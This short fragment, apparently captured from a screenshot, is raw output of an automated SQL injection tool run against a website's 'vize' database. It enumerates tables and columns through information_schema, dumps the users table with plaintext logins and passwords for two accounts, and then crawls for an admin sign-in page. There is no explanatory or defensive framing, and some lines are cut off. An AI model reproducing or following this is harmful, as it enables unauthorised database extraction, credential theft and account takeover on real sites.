 Count(table_name) of information_schema.tables where table_schema=0x76697A65 is 12
Tables found: foto_gallery,gallery,gallery_year,news,news_gallery,partners,partners_g
Count(column_name) of information_schema.columns where table_schema=0x76697A65 and tal
Columns found: id,login,passwd
Count(*) of vize.users is 2
Data Found: id,login,passwd=1^admin^aadmin
Data Found: id,login,passwd=2^p1^p1
Finding admin page: http://www. /
Current Page (97/410): http://www. /signin.php